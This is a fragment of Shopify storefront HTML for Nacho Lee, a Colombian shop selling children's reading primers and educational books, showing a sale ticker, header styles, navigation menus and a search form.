    class="horizontal-ticker horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient content-for-grouping section-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--25444855578903__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25444855578903__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25444855578903__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25444855578903__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25444855578903__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25444855578903__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            
          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--25444855578903__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="AjBQPp7fgF3viVbMBfMCYcx5honkQNy6ByJNIIuVaM3KeerVfEvgJaie/1QTPjUBUtVlyaRpgk3N36mLxcIhz7mnpKrFtUFaffYIA5N7x/6rUoGS2KND4QzM8a1zQlpyrfNJ8RAz/GOgkfcuUUqzvNw8kDyKNvYeVNWKlFKbCUCOdTa3x8xgmf4oAZnRfbBiiJ0EYbxMeorm775HQkLdhNO+anGJxDtqjAhslQG1feunTQnZRxXCfgREhgi5pVu1I+IMSYSF57LcGeKG6Sr7yvPxjiAmHy5Kb+kF0UXuis58OBnJ86nX4hK/tKqCiatkKa65wTHv+wutY6kTxvD8YEdrQo32OQUeNvabqnd7I5MMrLKnNPkEsBYz7vleYC0iJ33F8dmr4ECv37Q1pQT8Jw==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/nacho-lee" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nacho lee Cartillas
                    </a></li><li><a href="/collections/kits" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kits Nacho Lee
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Tienda 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-tienda" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Tienda 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/aprender-ingles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aprender inglés
                                  </a></li><li><a href="/collections/aprender-matematicas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aprender matemáticas
                                  </a></li><li><a href="/collections/aprender-a-dibujar-y-colorear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aprender a Colorear y Dibujar
                                  </a></li><li><a href="/collections/tapa-dura" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Libros Tapa Dura
                                  </a></li><li><a href="/collections/textos-escolares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Textos escolares
                                  </a></li><li><a href="/collections/diccionarios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diccionarios
                                  </a></li><li><a href="/collections/cacharreria" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cacharreria
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/plan-lector" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Plan Lector
                    </a></li><li><a href="/collections/ofertas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Ofertas
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/78463107351/account?locale=es&region_country=CO" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/people/Nacho-Lee/61551367258177/?locale=es_LA" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/nacholee_oficial/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@nacholee_oficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 14.38802083333333%"
        
    >
            
            <img src="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=500" alt="Nacho lee" srcset="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=50 50w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=100 100w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=150 150w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=200 200w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=250 250w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=300 300w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=400 400w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=500 500w" width="200" height="28.776041666666664" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
<img src="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=500" alt="Nacho lee" srcset="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=50 50w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=100 100w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=150 150w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=200 200w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=250 250w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=300 300w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=400 400w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=500 500w" width="200" height="28.776041666666664" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/nacho-lee" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nacho lee Cartillas</span>
                  </a></li><li><a href="/collections/kits" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Kits Nacho Lee</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Tienda </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/aprender-ingles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aprender inglés
                                </a></li><li><a href="/collections/aprender-matematicas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aprender matemáticas
                                </a></li><li><a href="/collections/aprender-a-dibujar-y-colorear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aprender a Colorear y Dibujar
                                </a></li><li><a href="/collections/tapa-dura" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Libros Tapa Dura
                                </a></li><li><a href="/collections/textos-escolares" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Textos escolares
                                </a></li><li><a href="/collections/diccionarios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diccionarios
                                </a></li><li><a href="/collections/cacharreria" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cacharreria
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/plan-lector" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Plan Lector</span>
                  </a></li><li><a href="/collections/ofertas" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Ofertas</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="AjBQPp7fgF3viVbMBfMCYcx5honkQNy6ByJNIIuVaM3KeerVfEvgJaie/1QTPjUBUtVlyaRpgk3N36mLxcIhz7mnpKrFtUFaffYIA5N7x/6rUoGS2KND4QzM8a1zQlpyrfNJ8RAz/GOgkfcuUUqzvNw8kDyKNvYeVNWKlFKbCUCOdTa3x8xgmf4oAZnRfbBiiJ0EYbxMeorm775HQkLdhNO+anGJxDtqjAhslQG1feunTQnZRxXCfgREhgi5pVu1I+IMSYSF57LcGeKG6Sr7yvPxjiAmHy5Kb+kF0UXuis58OBnJ86nX4hK/tKqCiatkKa65wTHv+wutY6kTxvD8YEdrQo32OQUeNvabqnd7I5MMrLKnNPkEsBYz7vleYC0iJ33F8dmr4ECv37Q1pQT8Jw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

